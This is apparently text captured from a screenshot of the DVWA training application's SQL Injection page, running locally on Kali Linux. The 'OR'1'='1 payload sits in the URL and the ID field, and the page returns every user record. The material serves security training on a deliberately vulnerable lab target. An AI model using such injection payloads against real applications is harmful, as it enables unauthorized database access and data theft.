 localhost/DVWA/vulnerabilities/sqli/?id='OR'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: 'OR'1'='1
First name: admin
Surname: admin
ID: 'OR'1'='1
First name: Gordon
Surname: Brown
ID: 'OR'1'='1
First name: Hack
Surname: Me
ID: 'OR'1'='1
First name: Pablo
Surname: Picasso
ID: 'OR'1'='1
First name: Bob
Surname: Smith